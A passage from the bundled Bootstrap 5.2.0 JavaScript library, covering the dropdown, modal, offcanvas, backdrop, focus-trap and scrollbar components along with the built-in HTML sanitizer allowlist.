      if (typeof offset === 'string') {
        return offset.split(',').map(value => Number.parseInt(value, 10));
      }

      if (typeof offset === 'function') {
        return popperData => offset(popperData, this._element);
      }

      return offset;
    }

    _getPopperConfig() {
      const defaultBsPopperConfig = {
        placement: this._getPlacement(),
        modifiers: [{
          name: 'preventOverflow',
          options: {
            boundary: this._config.boundary
          }
        }, {
          name: 'offset',
          options: {
            offset: this._getOffset()
          }
        }]
      }; // Disable Popper if we have a static display or Dropdown is in Navbar

      if (this._inNavbar || this._config.display === 'static') {
        Manipulator.setDataAttribute(this._menu, 'popper', 'static'); // todo:v6 remove

        defaultBsPopperConfig.modifiers = [{
          name: 'applyStyles',
          enabled: false
        }];
      }

      return { ...defaultBsPopperConfig,
        ...(typeof this._config.popperConfig === 'function' ? this._config.popperConfig(defaultBsPopperConfig) : this._config.popperConfig)
      };
    }

    _selectMenuItem({
      key,
      target
    }) {
      const items = SelectorEngine.find(SELECTOR_VISIBLE_ITEMS, this._menu).filter(element => isVisible(element));

      if (!items.length) {
        return;
      } // if target isn't included in items (e.g. when expanding the dropdown)
      // allow cycling to get the last item in case key equals ARROW_UP_KEY


      getNextActiveElement(items, target, key === ARROW_DOWN_KEY$1, !items.includes(target)).focus();
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Dropdown.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

    static clearMenus(event) {
      if (event.button === RIGHT_MOUSE_BUTTON || event.type === 'keyup' && event.key !== TAB_KEY$1) {
        return;
      }

      const openToggles = SelectorEngine.find(SELECTOR_DATA_TOGGLE_SHOWN);

      for (const toggle of openToggles) {
        const context = Dropdown.getInstance(toggle);

        if (!context || context._config.autoClose === false) {
          continue;
        }

        const composedPath = event.composedPath();
        const isMenuTarget = composedPath.includes(context._menu);

        if (composedPath.includes(context._element) || context._config.autoClose === 'inside' && !isMenuTarget || context._config.autoClose === 'outside' && isMenuTarget) {
          continue;
        } // Tab navigation through the dropdown menu or events from contained inputs shouldn't close the menu


        if (context._menu.contains(event.target) && (event.type === 'keyup' && event.key === TAB_KEY$1 || /input|select|option|textarea|form/i.test(event.target.tagName))) {
          continue;
        }

        const relatedTarget = {
          relatedTarget: context._element
        };

        if (event.type === 'click') {
          relatedTarget.clickEvent = event;
        }

        context._completeHide(relatedTarget);
      }
    }

    static dataApiKeydownHandler(event) {
      // If not an UP | DOWN | ESCAPE key => not a dropdown command
      // If input/textarea && if key is other than ESCAPE => not a dropdown command
      const isInput = /input|textarea/i.test(event.target.tagName);
      const isEscapeEvent = event.key === ESCAPE_KEY$2;
      const isUpOrDownEvent = [ARROW_UP_KEY$1, ARROW_DOWN_KEY$1].includes(event.key);

      if (!isUpOrDownEvent && !isEscapeEvent) {
        return;
      }

      if (isInput && !isEscapeEvent) {
        return;
      }

      event.preventDefault();
      const getToggleButton = SelectorEngine.findOne(SELECTOR_DATA_TOGGLE$3, event.delegateTarget.parentNode);
      const instance = Dropdown.getOrCreateInstance(getToggleButton);

      if (isUpOrDownEvent) {
        event.stopPropagation();
        instance.show();

        instance._selectMenuItem(event);

        return;
      }

      if (instance._isShown()) {
        // else is escape and we check if it is shown
        event.stopPropagation();
        instance.hide();
        getToggleButton.focus();
      }
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_KEYDOWN_DATA_API, SELECTOR_DATA_TOGGLE$3, Dropdown.dataApiKeydownHandler);
  EventHandler.on(document, EVENT_KEYDOWN_DATA_API, SELECTOR_MENU, Dropdown.dataApiKeydownHandler);
  EventHandler.on(document, EVENT_CLICK_DATA_API$3, Dropdown.clearMenus);
  EventHandler.on(document, EVENT_KEYUP_DATA_API, Dropdown.clearMenus);
  EventHandler.on(document, EVENT_CLICK_DATA_API$3, SELECTOR_DATA_TOGGLE$3, function (event) {
    event.preventDefault();
    Dropdown.getOrCreateInstance(this).toggle();
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Dropdown);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/scrollBar.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const SELECTOR_FIXED_CONTENT = '.fixed-top, .fixed-bottom, .is-fixed, .sticky-top';
  const SELECTOR_STICKY_CONTENT = '.sticky-top';
  const PROPERTY_PADDING = 'padding-right';
  const PROPERTY_MARGIN = 'margin-right';
  /**
   * Class definition
   */

  class ScrollBarHelper {
    constructor() {
      this._element = document.body;
    } // Public


    getWidth() {
      // https://developer.mozilla.org/en-US/docs/Web/API/Window/innerWidth#usage_notes
      const documentWidth = document.documentElement.clientWidth;
      return Math.abs(window.innerWidth - documentWidth);
    }

    hide() {
      const width = this.getWidth();

      this._disableOverFlow(); // give padding to element to balance the hidden scrollbar width


      this._setElementAttributes(this._element, PROPERTY_PADDING, calculatedValue => calculatedValue + width); // trick: We adjust positive paddingRight and negative marginRight to sticky-top elements to keep showing fullwidth


      this._setElementAttributes(SELECTOR_FIXED_CONTENT, PROPERTY_PADDING, calculatedValue => calculatedValue + width);

      this._setElementAttributes(SELECTOR_STICKY_CONTENT, PROPERTY_MARGIN, calculatedValue => calculatedValue - width);
    }

    reset() {
      this._resetElementAttributes(this._element, 'overflow');

      this._resetElementAttributes(this._element, PROPERTY_PADDING);

      this._resetElementAttributes(SELECTOR_FIXED_CONTENT, PROPERTY_PADDING);

      this._resetElementAttributes(SELECTOR_STICKY_CONTENT, PROPERTY_MARGIN);
    }

    isOverflowing() {
      return this.getWidth() > 0;
    } // Private


    _disableOverFlow() {
      this._saveInitialAttribute(this._element, 'overflow');

      this._element.style.overflow = 'hidden';
    }

    _setElementAttributes(selector, styleProperty, callback) {
      const scrollbarWidth = this.getWidth();

      const manipulationCallBack = element => {
        if (element !== this._element && window.innerWidth > element.clientWidth + scrollbarWidth) {
          return;
        }

        this._saveInitialAttribute(element, styleProperty);

        const calculatedValue = window.getComputedStyle(element).getPropertyValue(styleProperty);
        element.style.setProperty(styleProperty, `${callback(Number.parseFloat(calculatedValue))}px`);
      };

      this._applyManipulationCallback(selector, manipulationCallBack);
    }

    _saveInitialAttribute(element, styleProperty) {
      const actualValue = element.style.getPropertyValue(styleProperty);

      if (actualValue) {
        Manipulator.setDataAttribute(element, styleProperty, actualValue);
      }
    }

    _resetElementAttributes(selector, styleProperty) {
      const manipulationCallBack = element => {
        const value = Manipulator.getDataAttribute(element, styleProperty); // We only want to remove the property if the value is `null`; the value can also be zero

        if (value === null) {
          element.style.removeProperty(styleProperty);
          return;
        }

        Manipulator.removeDataAttribute(element, styleProperty);
        element.style.setProperty(styleProperty, value);
      };

      this._applyManipulationCallback(selector, manipulationCallBack);
    }

    _applyManipulationCallback(selector, callBack) {
      if (isElement$1(selector)) {
        callBack(selector);
        return;
      }

      for (const sel of SelectorEngine.find(selector, this._element)) {
        callBack(sel);
      }
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/backdrop.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$9 = 'backdrop';
  const CLASS_NAME_FADE$4 = 'fade';
  const CLASS_NAME_SHOW$5 = 'show';
  const EVENT_MOUSEDOWN = `mousedown.bs.${NAME$9}`;
  const Default$8 = {
    className: 'modal-backdrop',
    clickCallback: null,
    isAnimated: false,
    isVisible: true,
    // if false, we use the backdrop helper without adding any element to the dom
    rootElement: 'body' // give the choice to place backdrop under different elements

  };
  const DefaultType$8 = {
    className: 'string',
    clickCallback: '(function|null)',
    isAnimated: 'boolean',
    isVisible: 'boolean',
    rootElement: '(element|string)'
  };
  /**
   * Class definition
   */

  class Backdrop extends Config {
    constructor(config) {
      super();
      this._config = this._getConfig(config);
      this._isAppended = false;
      this._element = null;
    } // Getters


    static get Default() {
      return Default$8;
    }

    static get DefaultType() {
      return DefaultType$8;
    }

    static get NAME() {
      return NAME$9;
    } // Public


    show(callback) {
      if (!this._config.isVisible) {
        execute(callback);
        return;
      }

      this._append();

      const element = this._getElement();

      if (this._config.isAnimated) {
        reflow(element);
      }

      element.classList.add(CLASS_NAME_SHOW$5);

      this._emulateAnimation(() => {
        execute(callback);
      });
    }

    hide(callback) {
      if (!this._config.isVisible) {
        execute(callback);
        return;
      }

      this._getElement().classList.remove(CLASS_NAME_SHOW$5);

      this._emulateAnimation(() => {
        this.dispose();
        execute(callback);
      });
    }

    dispose() {
      if (!this._isAppended) {
        return;
      }

      EventHandler.off(this._element, EVENT_MOUSEDOWN);

      this._element.remove();

      this._isAppended = false;
    } // Private


    _getElement() {
      if (!this._element) {
        const backdrop = document.createElement('div');
        backdrop.className = this._config.className;

        if (this._config.isAnimated) {
          backdrop.classList.add(CLASS_NAME_FADE$4);
        }

        this._element = backdrop;
      }

      return this._element;
    }

    _configAfterMerge(config) {
      // use getElement() with the default "body" to get a fresh Element on each instantiation
      config.rootElement = getElement(config.rootElement);
      return config;
    }

    _append() {
      if (this._isAppended) {
        return;
      }

      const element = this._getElement();

      this._config.rootElement.append(element);

      EventHandler.on(element, EVENT_MOUSEDOWN, () => {
        execute(this._config.clickCallback);
      });
      this._isAppended = true;
    }

    _emulateAnimation(callback) {
      executeAfterTransition(callback, this._getElement(), this._config.isAnimated);
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/focustrap.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$8 = 'focustrap';
  const DATA_KEY$5 = 'bs.focustrap';
  const EVENT_KEY$5 = `.${DATA_KEY$5}`;
  const EVENT_FOCUSIN$2 = `focusin${EVENT_KEY$5}`;
  const EVENT_KEYDOWN_TAB = `keydown.tab${EVENT_KEY$5}`;
  const TAB_KEY = 'Tab';
  const TAB_NAV_FORWARD = 'forward';
  const TAB_NAV_BACKWARD = 'backward';
  const Default$7 = {
    autofocus: true,
    trapElement: null // The element to trap focus inside of

  };
  const DefaultType$7 = {
    autofocus: 'boolean',
    trapElement: 'element'
  };
  /**
   * Class definition
   */

  class FocusTrap extends Config {
    constructor(config) {
      super();
      this._config = this._getConfig(config);
      this._isActive = false;
      this._lastTabNavDirection = null;
    } // Getters


    static get Default() {
      return Default$7;
    }

    static get DefaultType() {
      return DefaultType$7;
    }

    static get NAME() {
      return NAME$8;
    } // Public


    activate() {
      if (this._isActive) {
        return;
      }

      if (this._config.autofocus) {
        this._config.trapElement.focus();
      }

      EventHandler.off(document, EVENT_KEY$5); // guard against infinite focus loop

      EventHandler.on(document, EVENT_FOCUSIN$2, event => this._handleFocusin(event));
      EventHandler.on(document, EVENT_KEYDOWN_TAB, event => this._handleKeydown(event));
      this._isActive = true;
    }

    deactivate() {
      if (!this._isActive) {
        return;
      }

      this._isActive = false;
      EventHandler.off(document, EVENT_KEY$5);
    } // Private


    _handleFocusin(event) {
      const {
        trapElement
      } = this._config;

      if (event.target === document || event.target === trapElement || trapElement.contains(event.target)) {
        return;
      }

      const elements = SelectorEngine.focusableChildren(trapElement);

      if (elements.length === 0) {
        trapElement.focus();
      } else if (this._lastTabNavDirection === TAB_NAV_BACKWARD) {
        elements[elements.length - 1].focus();
      } else {
        elements[0].focus();
      }
    }

    _handleKeydown(event) {
      if (event.key !== TAB_KEY) {
        return;
      }

      this._lastTabNavDirection = event.shiftKey ? TAB_NAV_BACKWARD : TAB_NAV_FORWARD;
    }

  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): modal.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$7 = 'modal';
  const DATA_KEY$4 = 'bs.modal';
  const EVENT_KEY$4 = `.${DATA_KEY$4}`;
  const DATA_API_KEY$2 = '.data-api';
  const ESCAPE_KEY$1 = 'Escape';
  const EVENT_HIDE$4 = `hide${EVENT_KEY$4}`;
  const EVENT_HIDE_PREVENTED$1 = `hidePrevented${EVENT_KEY$4}`;
  const EVENT_HIDDEN$4 = `hidden${EVENT_KEY$4}`;
  const EVENT_SHOW$4 = `show${EVENT_KEY$4}`;
  const EVENT_SHOWN$4 = `shown${EVENT_KEY$4}`;
  const EVENT_RESIZE$1 = `resize${EVENT_KEY$4}`;
  const EVENT_MOUSEDOWN_DISMISS = `mousedown.dismiss${EVENT_KEY$4}`;
  const EVENT_KEYDOWN_DISMISS$1 = `keydown.dismiss${EVENT_KEY$4}`;
  const EVENT_CLICK_DATA_API$2 = `click${EVENT_KEY$4}${DATA_API_KEY$2}`;
  const CLASS_NAME_OPEN = 'modal-open';
  const CLASS_NAME_FADE$3 = 'fade';
  const CLASS_NAME_SHOW$4 = 'show';
  const CLASS_NAME_STATIC = 'modal-static';
  const OPEN_SELECTOR$1 = '.modal.show';
  const SELECTOR_DIALOG = '.modal-dialog';
  const SELECTOR_MODAL_BODY = '.modal-body';
  const SELECTOR_DATA_TOGGLE$2 = '[data-bs-toggle="modal"]';
  const Default$6 = {
    backdrop: true,
    focus: true,
    keyboard: true
  };
  const DefaultType$6 = {
    backdrop: '(boolean|string)',
    focus: 'boolean',
    keyboard: 'boolean'
  };
  /**
   * Class definition
   */

  class Modal extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._dialog = SelectorEngine.findOne(SELECTOR_DIALOG, this._element);
      this._backdrop = this._initializeBackDrop();
      this._focustrap = this._initializeFocusTrap();
      this._isShown = false;
      this._isTransitioning = false;
      this._scrollBar = new ScrollBarHelper();

      this._addEventListeners();
    } // Getters


    static get Default() {
      return Default$6;
    }

    static get DefaultType() {
      return DefaultType$6;
    }

    static get NAME() {
      return NAME$7;
    } // Public


    toggle(relatedTarget) {
      return this._isShown ? this.hide() : this.show(relatedTarget);
    }

    show(relatedTarget) {
      if (this._isShown || this._isTransitioning) {
        return;
      }

      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW$4, {
        relatedTarget
      });

      if (showEvent.defaultPrevented) {
        return;
      }

      this._isShown = true;
      this._isTransitioning = true;

      this._scrollBar.hide();

      document.body.classList.add(CLASS_NAME_OPEN);

      this._adjustDialog();

      this._backdrop.show(() => this._showElement(relatedTarget));
    }

    hide() {
      if (!this._isShown || this._isTransitioning) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE$4);

      if (hideEvent.defaultPrevented) {
        return;
      }

      this._isShown = false;
      this._isTransitioning = true;

      this._focustrap.deactivate();

      this._element.classList.remove(CLASS_NAME_SHOW$4);

      this._queueCallback(() => this._hideModal(), this._element, this._isAnimated());
    }

    dispose() {
      for (const htmlElement of [window, this._dialog]) {
        EventHandler.off(htmlElement, EVENT_KEY$4);
      }

      this._backdrop.dispose();

      this._focustrap.deactivate();

      super.dispose();
    }

    handleUpdate() {
      this._adjustDialog();
    } // Private


    _initializeBackDrop() {
      return new Backdrop({
        isVisible: Boolean(this._config.backdrop),
        // 'static' option will be translated to true, and booleans will keep their value,
        isAnimated: this._isAnimated()
      });
    }

    _initializeFocusTrap() {
      return new FocusTrap({
        trapElement: this._element
      });
    }

    _showElement(relatedTarget) {
      // try to append dynamic modal
      if (!document.body.contains(this._element)) {
        document.body.append(this._element);
      }

      this._element.style.display = 'block';

      this._element.removeAttribute('aria-hidden');

      this._element.setAttribute('aria-modal', true);

      this._element.setAttribute('role', 'dialog');

      this._element.scrollTop = 0;
      const modalBody = SelectorEngine.findOne(SELECTOR_MODAL_BODY, this._dialog);

      if (modalBody) {
        modalBody.scrollTop = 0;
      }

      reflow(this._element);

      this._element.classList.add(CLASS_NAME_SHOW$4);

      const transitionComplete = () => {
        if (this._config.focus) {
          this._focustrap.activate();
        }

        this._isTransitioning = false;
        EventHandler.trigger(this._element, EVENT_SHOWN$4, {
          relatedTarget
        });
      };

      this._queueCallback(transitionComplete, this._dialog, this._isAnimated());
    }

    _addEventListeners() {
      EventHandler.on(this._element, EVENT_KEYDOWN_DISMISS$1, event => {
        if (event.key !== ESCAPE_KEY$1) {
          return;
        }

        if (this._config.keyboard) {
          event.preventDefault();
          this.hide();
          return;
        }

        this._triggerBackdropTransition();
      });
      EventHandler.on(window, EVENT_RESIZE$1, () => {
        if (this._isShown && !this._isTransitioning) {
          this._adjustDialog();
        }
      });
      EventHandler.on(this._element, EVENT_MOUSEDOWN_DISMISS, event => {
        if (event.target !== event.currentTarget) {
          // click is inside modal-dialog
          return;
        }

        if (this._config.backdrop === 'static') {
          this._triggerBackdropTransition();

          return;
        }

        if (this._config.backdrop) {
          this.hide();
        }
      });
    }

    _hideModal() {
      this._element.style.display = 'none';

      this._element.setAttribute('aria-hidden', true);

      this._element.removeAttribute('aria-modal');

      this._element.removeAttribute('role');

      this._isTransitioning = false;

      this._backdrop.hide(() => {
        document.body.classList.remove(CLASS_NAME_OPEN);

        this._resetAdjustments();

        this._scrollBar.reset();

        EventHandler.trigger(this._element, EVENT_HIDDEN$4);
      });
    }

    _isAnimated() {
      return this._element.classList.contains(CLASS_NAME_FADE$3);
    }

    _triggerBackdropTransition() {
      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED$1);

      if (hideEvent.defaultPrevented) {
        return;
      }

      const isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;
      const initialOverflowY = this._element.style.overflowY; // return if the following background transition hasn't yet completed

      if (initialOverflowY === 'hidden' || this._element.classList.contains(CLASS_NAME_STATIC)) {
        return;
      }

      if (!isModalOverflowing) {
        this._element.style.overflowY = 'hidden';
      }

      this._element.classList.add(CLASS_NAME_STATIC);

      this._queueCallback(() => {
        this._element.classList.remove(CLASS_NAME_STATIC);

        this._queueCallback(() => {
          this._element.style.overflowY = initialOverflowY;
        }, this._dialog);
      }, this._dialog);

      this._element.focus();
    }
    /**
     * The following methods are used to handle overflowing modals
     */


    _adjustDialog() {
      const isModalOverflowing = this._element.scrollHeight > document.documentElement.clientHeight;

      const scrollbarWidth = this._scrollBar.getWidth();

      const isBodyOverflowing = scrollbarWidth > 0;

      if (isBodyOverflowing && !isModalOverflowing) {
        const property = isRTL() ? 'paddingLeft' : 'paddingRight';
        this._element.style[property] = `${scrollbarWidth}px`;
      }

      if (!isBodyOverflowing && isModalOverflowing) {
        const property = isRTL() ? 'paddingRight' : 'paddingLeft';
        this._element.style[property] = `${scrollbarWidth}px`;
      }
    }

    _resetAdjustments() {
      this._element.style.paddingLeft = '';
      this._element.style.paddingRight = '';
    } // Static


    static jQueryInterface(config, relatedTarget) {
      return this.each(function () {
        const data = Modal.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (typeof data[config] === 'undefined') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config](relatedTarget);
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$2, SELECTOR_DATA_TOGGLE$2, function (event) {
    const target = getElementFromSelector(this);

    if (['A', 'AREA'].includes(this.tagName)) {
      event.preventDefault();
    }

    EventHandler.one(target, EVENT_SHOW$4, showEvent => {
      if (showEvent.defaultPrevented) {
        // only register focus restorer if modal will actually get shown
        return;
      }

      EventHandler.one(target, EVENT_HIDDEN$4, () => {
        if (isVisible(this)) {
          this.focus();
        }
      });
    }); // avoid conflict when clicking modal toggler while another one is open

    const alreadyOpen = SelectorEngine.findOne(OPEN_SELECTOR$1);

    if (alreadyOpen) {
      Modal.getInstance(alreadyOpen).hide();
    }

    const data = Modal.getOrCreateInstance(target);
    data.toggle(this);
  });
  enableDismissTrigger(Modal);
  /**
   * jQuery
   */

  defineJQueryPlugin(Modal);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): offcanvas.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$6 = 'offcanvas';
  const DATA_KEY$3 = 'bs.offcanvas';
  const EVENT_KEY$3 = `.${DATA_KEY$3}`;
  const DATA_API_KEY$1 = '.data-api';
  const EVENT_LOAD_DATA_API$2 = `load${EVENT_KEY$3}${DATA_API_KEY$1}`;
  const ESCAPE_KEY = 'Escape';
  const CLASS_NAME_SHOW$3 = 'show';
  const CLASS_NAME_SHOWING$1 = 'showing';
  const CLASS_NAME_HIDING = 'hiding';
  const CLASS_NAME_BACKDROP = 'offcanvas-backdrop';
  const OPEN_SELECTOR = '.offcanvas.show';
  const EVENT_SHOW$3 = `show${EVENT_KEY$3}`;
  const EVENT_SHOWN$3 = `shown${EVENT_KEY$3}`;
  const EVENT_HIDE$3 = `hide${EVENT_KEY$3}`;
  const EVENT_HIDE_PREVENTED = `hidePrevented${EVENT_KEY$3}`;
  const EVENT_HIDDEN$3 = `hidden${EVENT_KEY$3}`;
  const EVENT_RESIZE = `resize${EVENT_KEY$3}`;
  const EVENT_CLICK_DATA_API$1 = `click${EVENT_KEY$3}${DATA_API_KEY$1}`;
  const EVENT_KEYDOWN_DISMISS = `keydown.dismiss${EVENT_KEY$3}`;
  const SELECTOR_DATA_TOGGLE$1 = '[data-bs-toggle="offcanvas"]';
  const Default$5 = {
    backdrop: true,
    keyboard: true,
    scroll: false
  };
  const DefaultType$5 = {
    backdrop: '(boolean|string)',
    keyboard: 'boolean',
    scroll: 'boolean'
  };
  /**
   * Class definition
   */

  class Offcanvas extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._isShown = false;
      this._backdrop = this._initializeBackDrop();
      this._focustrap = this._initializeFocusTrap();

      this._addEventListeners();
    } // Getters


    static get Default() {
      return Default$5;
    }

    static get DefaultType() {
      return DefaultType$5;
    }

    static get NAME() {
      return NAME$6;
    } // Public


    toggle(relatedTarget) {
      return this._isShown ? this.hide() : this.show(relatedTarget);
    }

    show(relatedTarget) {
      if (this._isShown) {
        return;
      }

      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW$3, {
        relatedTarget
      });

      if (showEvent.defaultPrevented) {
        return;
      }

      this._isShown = true;

      this._backdrop.show();

      if (!this._config.scroll) {
        new ScrollBarHelper().hide();
      }

      this._element.setAttribute('aria-modal', true);

      this._element.setAttribute('role', 'dialog');

      this._element.classList.add(CLASS_NAME_SHOWING$1);

      const completeCallBack = () => {
        if (!this._config.scroll || this._config.backdrop) {
          this._focustrap.activate();
        }

        this._element.classList.add(CLASS_NAME_SHOW$3);

        this._element.classList.remove(CLASS_NAME_SHOWING$1);

        EventHandler.trigger(this._element, EVENT_SHOWN$3, {
          relatedTarget
        });
      };

      this._queueCallback(completeCallBack, this._element, true);
    }

    hide() {
      if (!this._isShown) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE$3);

      if (hideEvent.defaultPrevented) {
        return;
      }

      this._focustrap.deactivate();

      this._element.blur();

      this._isShown = false;

      this._element.classList.add(CLASS_NAME_HIDING);

      this._backdrop.hide();

      const completeCallback = () => {
        this._element.classList.remove(CLASS_NAME_SHOW$3, CLASS_NAME_HIDING);

        this._element.removeAttribute('aria-modal');

        this._element.removeAttribute('role');

        if (!this._config.scroll) {
          new ScrollBarHelper().reset();
        }

        EventHandler.trigger(this._element, EVENT_HIDDEN$3);
      };

      this._queueCallback(completeCallback, this._element, true);
    }

    dispose() {
      this._backdrop.dispose();

      this._focustrap.deactivate();

      super.dispose();
    } // Private


    _initializeBackDrop() {
      const clickCallback = () => {
        if (this._config.backdrop === 'static') {
          EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED);
          return;
        }

        this.hide();
      }; // 'static' option will be translated to true, and booleans will keep their value


      const isVisible = Boolean(this._config.backdrop);
      return new Backdrop({
        className: CLASS_NAME_BACKDROP,
        isVisible,
        isAnimated: true,
        rootElement: this._element.parentNode,
        clickCallback: isVisible ? clickCallback : null
      });
    }

    _initializeFocusTrap() {
      return new FocusTrap({
        trapElement: this._element
      });
    }

    _addEventListeners() {
      EventHandler.on(this._element, EVENT_KEYDOWN_DISMISS, event => {
        if (event.key !== ESCAPE_KEY) {
          return;
        }

        if (!this._config.keyboard) {
          EventHandler.trigger(this._element, EVENT_HIDE_PREVENTED);
          return;
        }

        this.hide();
      });
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Offcanvas.getOrCreateInstance(this, config);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config](this);
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API$1, SELECTOR_DATA_TOGGLE$1, function (event) {
    const target = getElementFromSelector(this);

    if (['A', 'AREA'].includes(this.tagName)) {
      event.preventDefault();
    }

    if (isDisabled(this)) {
      return;
    }

    EventHandler.one(target, EVENT_HIDDEN$3, () => {
      // focus on trigger when it is closed
      if (isVisible(this)) {
        this.focus();
      }
    }); // avoid conflict when clicking a toggler of an offcanvas, while another is open

    const alreadyOpen = SelectorEngine.findOne(OPEN_SELECTOR);

    if (alreadyOpen && alreadyOpen !== target) {
      Offcanvas.getInstance(alreadyOpen).hide();
    }

    const data = Offcanvas.getOrCreateInstance(target);
    data.toggle(this);
  });
  EventHandler.on(window, EVENT_LOAD_DATA_API$2, () => {
    for (const selector of SelectorEngine.find(OPEN_SELECTOR)) {
      Offcanvas.getOrCreateInstance(selector).show();
    }
  });
  EventHandler.on(window, EVENT_RESIZE, () => {
    for (const element of SelectorEngine.find('[aria-modal][class*=show][class*=offcanvas-]')) {
      if (getComputedStyle(element).position !== 'fixed') {
        Offcanvas.getOrCreateInstance(element).hide();
      }
    }
  });
  enableDismissTrigger(Offcanvas);
  /**
   * jQuery
   */

  defineJQueryPlugin(Offcanvas);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/sanitizer.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  const uriAttributes = new Set(['background', 'cite', 'href', 'itemtype', 'longdesc', 'poster', 'src', 'xlink:href']);
  const ARIA_ATTRIBUTE_PATTERN = /^aria-[\w-]*$/i;
  /**
   * A pattern that recognizes a commonly useful subset of URLs that are safe.
   *
   * Shout-out to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */

  const SAFE_URL_PATTERN = /^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i;
  /**
   * A pattern that matches safe data URLs. Only matches image, video and audio types.
   *
   * Shout-out to Angular https://github.com/angular/angular/blob/12.2.x/packages/core/src/sanitization/url_sanitizer.ts
   */

  const DATA_URL_PATTERN = /^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;

  const allowedAttribute = (attribute, allowedAttributeList) => {
    const attributeName = attribute.nodeName.toLowerCase();

    if (allowedAttributeList.includes(attributeName)) {
      if (uriAttributes.has(attributeName)) {
        return Boolean(SAFE_URL_PATTERN.test(attribute.nodeValue) || DATA_URL_PATTERN.test(attribute.nodeValue));
      }

      return true;
    } // Check if a regular expression validates the attribute.


    return allowedAttributeList.filter(attributeRegex => attributeRegex instanceof RegExp).some(regex => regex.test(attributeName));
  };

  const DefaultAllowlist = {
    // Global attributes allowed on any supplied element below.
    '*': ['class', 'dir', 'id', 'lang', 'role', ARIA_ATTRIBUTE_PATTERN],
    a: ['target', 'href', 'title', 'rel'],
    area: [],
    b: [],
    br: [],
    col: [],
    code: [],
    div: [],
    em: [],
    hr: [],
    h1: [],
    h2: [],
    h3: [],
    h4: [],
    h5: [],
    h6: [],
    i: [],
    img: ['src', 'srcset', 'alt', 'title', 'width', 'height'],
    li: [],
    ol: [],
    p: [],
    pre: [],
    s: [],
    small: [],
    span: [],
    sub: [],
    sup: [],
    strong: [],
    u: [],
    ul: []
  };
  function sanitizeHtml(unsafeHtml, allowList, sanitizeFunction) {
    if (!unsafeHtml.length) {
      return unsafeHtml;
    }

    if (sanitizeFunction && typeof sanitizeFunction === 'function') {
      return sanitizeFunction(unsafeHtml);
    }

    const domParser = new window.DOMParser();
    const createdDocument = domParser.parseFromString(unsafeHtml, 'text/html');
    const elements = [].concat(...createdDocument.body.querySelectorAll('*'));

    for (const element of elements) {
      const elementName = element.nodeName.toLowerCase();

      if (!Object.keys(allowList).includes(elementName)) {
        element.remove();
        continue;
      }

      const attributeList = [].concat(...element.attributes);
      const allowedAttributes = [].concat(allowList['*'] || [], allowList[elementName] || []);

      for (const attribute of attributeList) {
        if (!allowedAttribute(attribute, allowedAttributes)) {
          element.removeAttribute(attribute.nodeName);
        }
      }
    }

    return createdDocument.body.innerHTML;
  }

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): util/template-factory.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME$5 = 'TemplateFactory';
  const Default$4 = {
    allowList: DefaultAllowlist,
    content: {},
    // { selector : text ,  selector2 : text2 , }
    extraClass: '',
    html: false,
    sanitize: true,
    sanitizeFn: null,
    template: '<div></div>'
  };
  const DefaultType$4 = {
    allowList: 'object',
    content: 'object',
    extraClass: '(string|function)',
    html: 'boolean',
    sanitize: 'boolean',
    sanitizeFn: '(null|function)',
    template: 'string'
  };
  const DefaultContentType = {
    entry: '(string|element|function|null)',
    selector: '(string|element)'
  };
  /**
   * Class definition
   */

